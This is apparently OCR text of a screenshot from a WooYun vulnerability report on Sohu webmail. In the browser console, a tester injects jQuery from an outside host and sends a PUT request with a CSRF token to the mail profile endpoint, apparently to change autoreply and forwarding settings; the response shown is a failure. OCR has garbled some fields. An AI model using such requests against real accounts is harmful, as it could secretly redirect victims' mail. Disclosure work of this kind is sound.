 搜狐 证 mail.sohu.com/bapp/174/main#initMailCfg 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 ✚ 美丽说 修改头像 UTF-8 转换 League Of L
搜狐 闪电邮箱
q601333824@sohu.com [ 邮箱首页 | 选项 | 换肤 | 梦工场 | 退出 ]
帮助 | 搜狐首页 | 企业
支持邮件全文搜索
收信 写信
未读邮件
收件箱
草稿箱
已发送
已删除
垃圾邮件
111
管理 | 密码锁
您好：q601333824 积分：29
Elements Network Sources Timeline Profiles Resources Audits Console 4
<top frame> Preserve log
GET http://ad.mail.sohu.com/mail/welcome_ads.js?1451864329 net::ERR_BLOCKED_BY_CLIENT inde
Uncaught ReferenceError: WelcomeAds is not defined ind
GET http://ad.mail.sohu.com/mail/sohuMailAd.js?1451864329281 net::ERR_BLOCKED_BY_CLIENT ma
GET http://mail.sohu.com/udisk/getUserTypeAction.action 502 (Bad Gateway) thirdparty.201403281518
var k=document.createElement("script"); k.setAttribute("src","http://www.w3school.com.cn/jquery/jquery.js")
<script src="http://www.w3school.com.cn/jquery/jquery.js"></script>
$.ajax({
url: "http://mail.sohu.com/bapp/174/profile",
data: {"autoreplyenable":"false","startyear":"2015","startmonth":"5","startmonth":"5","forwar put"},
type: "PUT",
beforeSend: function(xhr){xhr.setRequestHeader('X-CSRF-Token', "90a558f1bf5aba0a6b6612f9c1aa6f0a");},
success: function(data) {
alert(data);
}
});
Object {readyState: 1}
mail.sohu.com 上的网页显示：
{"is_success": false}
确定
我先加载jqery的，就能使用ajax了
www.wooyun.org